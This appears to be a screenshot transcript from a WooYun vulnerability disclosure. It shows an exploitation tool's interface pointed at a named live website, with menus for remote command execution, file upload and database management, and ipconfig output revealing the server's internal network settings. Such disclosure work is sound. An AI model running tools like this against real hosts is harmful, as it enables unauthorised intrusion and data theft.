 目标地址: http://www.ahunis.com/sys/user/user.action?flag=1&loginnameParam=&realnameParam=&page.pageNo=1
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令: ipconfig 执行 回显
Windows IP Configuration
Ethernet adapter 本地连接 2:
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.63.2
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.63.254
www.wooyun.org